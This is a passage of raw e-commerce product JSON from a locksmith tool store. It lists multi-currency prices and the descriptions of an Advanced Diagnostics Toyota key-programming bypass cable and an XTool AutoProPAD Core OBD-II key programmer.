t_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":146500,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":2091,"price_max_lkr":31100,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":271,"price_min_nio":3680,"percent_sale_min_vnd":0,"price_max_yer":24000,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":14500,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":679,"compare_at_price_min_kgs":null,"price_max_gbp":75,"price_max_mnt":358000,"price_max_awg":180,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":363,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":808,"compare_at_price_min_aud":null,"price_max_bzd":201,"percent_sale_min_huf":0,"price_min_rsd":10100,"compare_at_price_max_kmf":null,"price_min_cve":9600,"price_min_uyu":3903,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Advanced Diagnostics","price_min_kes":13000,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":2116000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":101,"price_max_kmf":42600,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Locks & Keys","percent_sale_min_pen":0,"price_min_twd":3179,"body_html":" Advanced Diagnostics is pleased to announce the new ADC2021 Gateway Bypass cable for select Toyota models allowing programming of replacement proximity keys for popular models equipped with a BA system and DST-AES or Hitag-AES transponders. What does the ADC2021 cable do? The ADC2021 bypass cable connects directly to the immobilizer control unit (Certification Unit) and then works with Smart Pro and Advanced Diagnostics ADS2328 software to program replacement keys, without the need for TIS codes. All functions, Add Keys, Erase Keys, and Immobilizer Reset now bypass the need for TIS codes. Check MYKEYS Pro for immobilizer control unit connection locations. If all keys are lost, an emulator cable (ADC2015 or ADC2020 depending on model) can be used to emulate a working key, avoiding the 16-minute immobilizer reset function which erases the existing keys. Without the ADC2015/ADC2020 emulator cables all keys lost situations are still serviceable with the immobilizer reset function. What you need to use: Smart Pro ADS-2328 ADC-2015 (If no working key is available) ADC-2020 (If no working key is available) ","price_min_usd":98.99,"price_max_cve":9600,"price_max_uyu":3903,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":13000,"compare_at_price_min_kmf":null,"price_min_etb":15673,"compare_at_price_max_nzd":null,"price_min_lak":2172000,"price_min_bnd":130,"percent_sale_min_dop":0,"price_min_vuv":12200,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1216000,"rio_ratings":[],"price_min_all":8400,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":701,"price_max_mkd":5300,"price_min_php":6000,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":13100,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":8800,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":438,"price_min_crc":50000,"price_min_ngn":151000,"price_min_pkr":28200,"price_min_ang":182,"compare_at_price_min_bzd":null,"price_max_aud":150,"compare_at_price_min_mop":null,"price_max_tzs":251000,"percent_sale_min_php":0,"price_max_idr":1694000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":404000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1343,"compare_at_price_max_inr":null,"price_min_gyd":21100,"compare_at_price_min_yer":null,"price_min_bob":697,"price_min_mdl":1699,"price_min_amd":38300,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":8993000,"price_max_rwf":146500,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":367000,"compare_at_price_min_mnt":null,"price_min_eur":86.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":98.99,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":377,"price_min_wst":278,"percent_sale_min_ils":0,"price_min_pen":338,"compare_at_price_max_chf":null,"price_max_krw":148000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":9100,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1554,"compare_at_price_min_lak":null,"price_min_kzt":51300,"compare_at_price_min_bnd":null,"price_max_sbd":812,"compare_at_price_min_vuv":null,"price_max_jpy":15900,"price_min_afn":6700,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":33400,"price_max_mwk":174300,"price_max_egp":4740,"compare_at_price_max_aed":null,"price_max_bam":169,"price_min_bif":298000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":175,"price_min_dop":6500,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":230,"compare_at_price_max_xof":null,"price_min_mad":926,"compare_at_price_max_fkp":null,"price_min_pgk":429,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":2650,"percent_sale_min_inr":0,"price_max_ugx":362000,"price_max_cdf":230000,"price_min_top":241,"price_max_bbd":200,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":771,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":7231,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"my_fields","type":"multi_line_text_field","value":"D756924AD","key":"alternative_part_number_s_"}],"price_min_sll":2291000,"price_max_myr":409,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":56500,"percent_sale_min_fjd":0,"price_max_fkp":75,"percent_sale_min_nzd":0,"price_max_azn":171,"percent_sale_min_myr":0,"price_min_sgd":130,"price_max_uah":4349,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":17900,"compare_at_price_min_uyu":null,"price_min_chf":81,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":665000,"price_min_thb":3139,"price_min_xpf":10300,"price_min_bdt":12300,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":16000,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":12700,"percent_sale_min_sek":0,"price_min_dkk":643,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":316,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":2640000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":140,"price_min_kyd":84,"percent_sale_min_sgd":0,"price_max_hkd":784,"percent_sale_min_chf":0,"price_min_shp":75,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":935,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":370,"price_max_mur":4691},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":1607,"price_min_egp":45629,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":494800,"compare_at_price_max_vuv":null,"compare_at_price_max_lak":null,"price_min_nzd":1660,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":2189,"price_max_afn":63700,"percent_sale_min_bwp":0,"price_min_sar":3613,"percent_sale_min_czk":0,"price_min_mvr":14895,"price_max_bif":2850000,"compare_at_price_max_gyd":null,"price_min_inr":86900,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":1393000,"tags":["availability-5 days","Brand_XTool","New"],"price_max_huf":315200,"price_min_jpy":150700,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":7852,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":949,"percent_sale_min_xcd":0,"price_min_mwk":1670300,"price_max_wst":2667,"price_min_myr":3899,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":711,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":538700,"price_max_pen":3237,"template_suffix":"","updated_at":"2026-01-06T07:59:07Z","price_max_gtq":7386,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":8829,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":8393000,"price_min_qar":3522,"price_min_bbd":1917,"price_min_cdf":2183000,"price_min_ugx":3489000,"price_min_hnl":25394,"compare_at_price_min_sek":null,"price_max_sll":21961000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":61200,"percent_sale_min_mop":0,"price_max_mad":8814,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":69344,"compare_at_price_min_bdt":null,"price_max_gnf":8393000,"percent_sale_min_kmf":0,"price_max_sek":8829,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":3522,"price_max_thb":30036,"price_max_xpf":98200,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":117800,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":121000,"price_max_sgd":1233,"compare_at_price_max_twd":null,"price_min_pyg":6506000,"price_min_jmd":153100,"compare_at_price_min_sll":null,"price_min_cad":1326,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":44594,"price_max_djf":171100,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"AutoProPAD Core Key Programmer","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":763,"compare_at_price_max_crc":null,"price_max_vnd":25317000,"price_max_kyd":802,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":3537,"compare_at_price_min":null,"price_max_tjs":8902,"price_min_ils":3037,"price_max_shp":712,"compare_at_price_min_kzt":null,"product_type":"Key Programmer","compare_at_price_min_afn":null,"price_max_dkk":6132,"price_min_hkd":7502,"price_max_pkr":269700,"percent_sale_min_amd":0,"price_max_ngn":1451000,"price_max_crc":479000,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":4179,"percent_sale_min_gyd":0,"price_min_bzd":1927,"price_min_mop":7730,"variants":[{"price_myr":"3899.0","inventory_quantities":{"21438791":0,"12036 N Tracey Rd":0},"inventory_management":"shopify","price_fkp":"711.0","price_xof":"538700.0","price_mad":"8814.0","price_uyu":"37474.0","price_cve":"90800.0","price_pgk":"4160.0","price_azn":"1638.0","price_top":"2309.0","price":"949.00","price_gmd":"69344.0","id":41885219192921,"price_twd":"30322.0","sku":"LL-APPAD-CORE","price_rsd":"96400.0","price_kmf":"405700.0","price_dop":"61200.0","price_cny":"6723.0","price_thb":"30036.0","price_uzs":"11510000.0","price_xpf":"98200.0","price_bdt":"117800.0","price_kes":"124300.0","price_sek":"8829.0","weight_unit":"lb","price_uah":"40865.0","price_gnf":"8393000.0","price_qar":"3522.0","price_bzd":"1927.0","price_bam":"1607.0","price_egp":"45629.0","price_mop":"7730.0","price_nio":"35278.0","price_huf":"315200.0","price_bif":"2850000.0","price_mwk":"1670300.0","price_hnl":"25394.0","price_ugx":"3489000.0","original_merged_options":["title:Default Title"],"price_bsd":"964.0","price_sll":"21961000.0","price_nzd":"1660.0","price_wst":"2667.0","price_pen":"3237.0","price_fjd":"2189.0","price_std":"20141000.0","price_bbd":"1917.0","price_gtq":"7386.0","price_cdf":"2183000.0","merged_options":["title:Default Title"],"price_cad":"1326.0","price_mur":"44594.0","price_mmk":"3515000.0","available":true,"price_ron":"4179.0","price_lkr":"298600.0","price_crc":"479000.0","price_czk":"19863.0","price_ngn":"1451000.0","price_kyd":"802.0","price_idr":"16141000.0","price_amd":"366900.0","price_lbp":"86210000.0","price_bwp":"13369.0","price_shp":"712.0","price_tjs":"8902.0","price_aed":"3537.0","price_hkd":"7502.0","price_rwf":"1403100.0","price_eur":"820.95","barcode":"","price_dkk":"6132.0","inventory_quantity":0,"price_yer":"229700.0","image":null,"compare_at_price":null,"price_afn":"63700.0","price_mvr":"14895.0","price_inr":"86900.0","weight":15,"price_krw":"1393000.0","price_npr":"139100.0","price_awg":"1725.0","price_pln":"3459.0","price_jpy":"150700.0","price_mnt":"3430000.0","price_gbp":"711.0","price_sbd":"7852.0","price_pkr":"269700.0","price_xcd":"2590.0","price_ang":"1736.0","available_locations":[21438791],"price_sar":"3613.0","price_ttd":"6501.0","price_kzt":"494800.0","price_mkd":"50800.0","price_usd":"949.0","price_dzd":"125000.0","price_sgd":"1233.0","title":"Default Title","price_etb":"149901.0","price_php":"57100.0","price_pyg":"6506000.0","price_isk":"121000.0","price_jmd":"153100.0","price_vnd":"25317000.0","price_tzs":"2385000.0","price_aud":"1430.0","price_ils":"3037.0","price_gyd":"201600.0","inventory_policy":"continue","price_bob":"6672.0","price_khr":"3867000.0","price_mdl":"16223.0","price_lak":"20817000.0","price_kgs":"84300.0","price_vuv":"116800.0","price_bnd":"1233.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"171100.0","price_all":"79400.0","price_chf":"763.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/key-programmer-autopropad-core-key-programmer-33089932886105.jpg?v=1726430813","width":1000,"alt":"AutoProPAD Core Key Programmer Key Programmer XTool","id":25663176802393,"position":1,"height":1000}],"compare_at_price_max_dzd":null,"price_max_ang":1736,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":6501,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":7798618423385,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":229700,"percent_sale_min_crc":0,"price_max_pln":3459,"percent_sale_min_ttd":0,"handle":"autopropad-core-key-programmer","compare_at_price_max_aud":null,"price_min_npr":139100,"compare_at_price_max_tzs":null,"price_min_awg":1725,"price_min_mnt":3430000,"price_min_gbp":711,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":405700,"price_max_nio":35278,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2024-09-10T19:07:56Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":1638,"price_max_std":20141000,"percent_sale_min_pln":0,"price_min_uah":40865,"compare_at_price_min_azn":null,"price_max_bsd":964,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":96400,"price_max_twd":30322,"percent_sale_min_nio":0,"price_min_mkd":50800,"price_max_top":2309,"price_max_pgk":4160,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":125000,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":84300,"compare_at_price_min_fkp":null,"price_max_cny":6723,"compare_at_price_min_xof":null,"price_max_php":57100,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":11510000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":949,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":1233,"compare_at_price_min_sbd":null,"price_max_vuv":116800,"price_max_lak":20817000,"price_max_etb":149901,"price_min_mmk":3515000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":298600,"price_min_czk":19863,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":79400,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":2590,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":366900,"price_max_bob":6672,"price_max_mdl":16223,"compare_at_price_max_yer":null,"price_max_gyd":201600,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":2385000,"percent_sale_min_dzd":0,"price_min_aud":1430,"price_max_lbp":86210000,"compare_at_price_min_sar":null,"price_min_khr":3867000,"price_min_idr":16141000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":820.95,"compare_at_price_max_mnt":null,"price_min_bwp":13369,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":1403100,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":19863,"price_max_lkr":298600,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":2590,"price_min_nio":35278,"percent_sale_min_vnd":0,"price_max_yer":229700,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":139100,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":6501,"compare_at_price_min_kgs":null,"price_max_gbp":711,"price_max_mnt":3430000,"price_max_awg":1725,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":3459,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":7730,"compare_at_price_min_aud":null,"price_max_bzd":1927,"percent_sale_min_huf":0,"price_min_rsd":96400,"compare_at_price_max_kmf":null,"price_min_cve":90800,"price_min_uyu":37474,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"XTool","price_min_kes":124300,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":20141000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":964,"price_max_kmf":405700,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Hardware","percent_sale_min_pen":0,"price_min_twd":30322,"body_html":" AutoProPAD Core: Streamlined, Efficient, and Built for Speed For automotive security professionals looking for a perfect balance of power and simplicity, the AutoProPAD Core delivers. As the successor to the AutoProPAD BASIC, we focused strictly on OBD-II key-making to provide fast, accurate results without unnecessary complications. It's perfect for those who demand a tool that can easily handle everyday tasks, helping you G3T MORE DONE . Why Choose AutoProPAD Core? The primary focus of the Core is simplicity and speed. The user interface has been completely overhauled, and the newly streamlined workflow makes it a breeze to navigate. This device provides all the essential features you need for most domestic and Asian vehicles, making it a dependable choice for those who want to get the job done quickly and accurately. Outstanding Features Wired OBD-II Key Programming : AutoProPAD Core has been designed to program keys to vehicles with a direct link to the immobilizer via the OBD-II port. If you’re looking for a budget-friendly key programmer focused on simplified methodology, this is the correct tool for you. User-Friendly Interface : The Core features an intuitive, user-friendly interface with improved logic and programming flow compared to previous generations. This reduces button presses and learning curves and keeps you focused on the task at hand. Robust Construction : Built with an aluminum chassis and rubberized handles, the Core is designed for durability, ensuring it can withstand the rigors of daily use. An insulated, molded plastic carrying case is included to keep your investment safe between service calls. Enhanced Processor : Powered by a Quad-Core 1.50 GHz processor, the Core ensures smooth operation and quick response times, allowing you to handle programming tasks efficiently. Smart Assist Technology : Programming keys isn’t just about speed; it’s about precision. That’s where Smart Assist comes in. This feature is your personal assistant for key programming, providing valuable tips, advice, and recommendations based on the connected vehicle. From transponder keys and chips to smart keys and remotes, Smart Assist gives you the intel to make the right choices every time. Smart Assist also provides key blade information, like MACS, space and depth, and code series, making your job easier and more accurate. Plus, with hundreds of new vehicles added monthly, you’re always updated with the latest information. Coming Soon: Smart Assist will include FCC ID recommendations for all remotes and smart keys, giving you a reliable resource to enhance your workflow and ensure you G3T MORE DONE with every job. Real Support from Real Locksmiths We believe that great tools deserve great support. That’s why we provide live technical support from working American automotive locksmiths with a thorough understanding of your trade and our tools. With unlimited access to our live technical support for machines with an active subscription, you can rest easy knowing you’re receiving help from someone who walks in your shoes. Warranty &amp; Repair Services: Peace of Mind When You Need It Most We know that when something goes wrong with our tools, it’s not just inconvenient—it can impact your ability to provide for your family. That’s why we’ve built a reputation as the best in the business when it comes to warranty and repair services. Our comprehensive services are designed to give you ultimate peace of mind so you can focus on what matters most—your customers. When your equipment needs attention, you can trust it’s in good hands. Our lightning-fast turnaround times ensure that your downtime is minimized, getting you back to work quickly. We treat every machine with the care it deserves because we know how vital these tools are to your success. From warranty coverage to expert repairs, the AutoProPAD team is here to support you every step of the way. Safety First: Protecting You &amp; Your Investment As the notoriety of key programmers becomes more widespread, they have become targets of thefts and even violent robberies against working locksmiths. To prevent your AutoProPAD, or even you, from ending up in a precarious situation, we’ve added some safety features that will make unauthorized ownership of your machine a problem for any would-be thief. Upon registration, a mandatory PIN code of your choosing will be required whenever you power up your AutoProPAD or awaken it from sleep mode. This process is no more complicated than unlocking your phone. If an incorrect PIN is entered multiple times, the programmer will become a paperweight until the machine registrant proves rightful ownership. Additionally, the device must momentarily connect to the internet once every 24 hours to verify that it has not been reported stolen. The tool does NOT need to remain connected to the internet to make keys! After the brief internet touch, your AutoProPAD will continue working for another 24 hours without interruption. Every time you connect to the internet, your 24-hour window will renew, so you don’t need to time this functionality. These simple but effective methods should ensure that your AutoProPAD Core remains undesirable to thieves. Why AutoProPAD? AutoProPAD devices have become a staple in the locksmithing community for their reliability, advanced capabilities, and ease of use. Designed by automotive locksmiths for automotive locksmiths, the AutoProPAD G3 series emphasizes the importance of speed, versatility, and continuous software updates to ensure locksmiths can handle any job at any time. Whether dealing with the latest smart keys or older immobilizer systems, AutoProPAD keeps you ahead of the curve, so you never have to turn a customer away. See what vehicles the AutoProPAD can program here! ","price_min_usd":949,"price_max_cve":90800,"price_max_uyu":37474,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":124300,"compare_at_price_min_kmf":null,"price_min_etb":149901,"compare_at_price_max_nzd":null,"price_min_lak":20817000,"price_min_bnd":1233,"percent_sale_min_dop":0,"price_min_vuv":116800,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":11510000,"rio_ratings":[],"price_min_all":79400,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":6723,"price_max_mkd":50800,"price_min_php":57100,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":125000,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":84300,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":4179,"price_min_crc":479000,"price_min_ngn":1451000,"price_min_pkr":269700,"price_min_ang":1736,"compare_at_price_min_bzd":null,"price_max_aud":1430,"compare_at_price_min_mop":null,"price_max_tzs":2385000,"percent_sale_min_php":0,"price_max_idr":16141000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":3867000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":13369,"compare_at_price_max_inr":null,"price_min_gyd":201600,"compare_at_price_min_yer":null,"price_min_bob":6672,"price_min_mdl":16223,"price_min_amd":366900,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":86210000,"price_max_rwf":1403100,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":3515000,"compare_at_price_min_mnt":null,"price_min_eur":820.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":949,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":3613,"price_min_wst":2667,"percent_sale_min_ils":0,"price_min_pen":3237,"compare_at_price_max_chf":null,"price_max_krw":1393000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":86900,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":14895,"compare_at_price_min_lak":null,"price_min_kzt":494800,"compare_at_price_min_bnd":null,"price_max_sbd":7852,"compare_at_price_min_vuv":null,"price_max_jpy":150700,"price_min_afn":63700,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":315200,"price_max_mwk":1670300,"price_max_egp":45629,"compare_at_price_max_aed":null,"price_max_bam":1607,"price_min_bif":2850000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":1660,"price_min_dop":61200,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":2189,"compare_at_price_max_xof":null,"price_min_mad":8814,"compare_at_price_max_fkp":null,"price_min_pgk":4160,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":25394,"percent_sale_min_inr":0,"price_max_ugx":3489000,"price_max_cdf":2183000,"price_min_top":2309,"price_max_bbd":1917,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":7386,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":69344,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":21961000,"price_max_myr":3899,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":538700,"percent_sale_min_fjd":0,"price_max_fkp":711,"percent_sale_min_nzd":0,"price_max_azn":1638,"percent_sale_min_myr":0,"price_min_sgd":1233,"price_max_uah":40865,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":171100,"compare_at_price_min_uyu":null,"price_min_chf":763,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":6506000,"price_min_thb":30036,"price_min_xpf":98200,"price_min_bdt":117800,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":153100,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":121000,"percent_sale_min_sek":0,"price_min_dkk":6132,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_m